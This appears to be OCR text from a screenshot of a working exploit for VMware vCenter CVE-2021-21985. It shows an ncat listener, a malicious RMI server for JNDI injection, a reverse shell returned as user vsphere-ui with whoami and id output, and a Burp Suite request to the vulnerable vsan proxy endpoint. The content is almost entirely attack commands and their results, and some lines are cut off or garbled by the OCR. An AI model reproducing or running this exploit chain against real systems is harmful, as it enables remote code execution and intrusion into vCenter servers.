 ⌥⌘1
ncat -lvvp 5555
java (ssh)
cve-2021-21985_exp [main●] % java -cp JNDI-Injection-Bypass-1
.0-SNAPSHOT-all.jar payloads.EvilRMIServer .188
Creating evil RMI registry on port 1097
.188
ncat (ssh)
RootME :: ~/cve-2021-21985_exp ‹main*› » ncat -lvvp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from .62.
Ncat: Connection from .62:53682.
bash: cannot set terminal process group (2125): Inappropriate
ioctl for device
bash: no job control in this shell
vsphere-ui [ /usr/lib/vmware-virgo/server ]$ whoami
whoami
vsphere-ui
vsphere-ui [ /usr/lib/vmware-virgo/server ]$ id
id
uid=1016(vsphere-ui) gid=100(users) groups=100(users),59001(c
is)
vsphere-ui [ /usr/lib/vmware-virgo/server ]$
Burp Suite Professional v2021.3 - Temporary Project - _0xf4n9x_
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Auto Drop HaE
5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▾ > ▾
Target: https:// .62
Request
Pretty Raw \n Actions
1 POST
/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVm
odlHelper/invoke HTTP/1.1
2 Host: .62
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 18
6
7 {"methodInput":[]}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Set-Cookie: JSESSIONID=525BCE2683D6133FE2B198062E870839; Path=/ui/h5-vsan; Secure; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 04 Jun 2021 10:27:46 GMT
5 Connection: close
6 Server: Anonymous
7 Content-Length: 8840
8
9 {
"cause":"com.fasterxml.jackson.databind.exc.InvalidDefinitionException: No serializer found for class javax.el.Impo
"stackTrace":"com.fasterxml.jackson.databind.exc.InvalidDefinitionException: No serializer found for class javax.el
rom(InvalidDefinitionException.java:77)\n\tat com.fasterxml.jackson.databind.SerializerProvider.reportBadDefinition
rtyWriter.serializeAsField(BeanPropertyWriter.java:727)\n\tat com.fasterxml.jackson.databind.ser.std.BeanSerializer
atabind.ser.BeanSerializer.serialize(BeanSerializer.java:155)\n\tat com.fasterxml.jackson.databind.ser.BeanProperty
ind.ser.std.MapSerializer.serialize(MapSerializer.java:639)\n\tat com.fasterxml.jackson.databind.ser.std.MapSeriali
Search... 0 matches
INSPECTOR
Done
9,093 bytes | 2,794 millis